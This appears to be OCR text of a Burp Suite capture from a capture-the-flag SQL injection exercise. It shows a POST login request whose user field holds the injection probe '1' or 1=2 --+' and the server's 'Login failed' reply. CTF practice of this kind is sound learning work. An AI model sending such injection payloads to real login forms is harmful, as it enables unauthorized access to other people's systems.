 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /api/yucctf/sqli_4/sql2.php HTTP/1.1
2 Host: mashang.eicp.vip:1650
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://mashang.eicp.vip:1650/api/yucctf/sqli_4/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 29
13
14 user=1' or 1=2 --+&passwd= 1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 04:53:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 12
5 Content-Type: text/html; charset=UTF-8
6 Connection: close
7
8 Login failed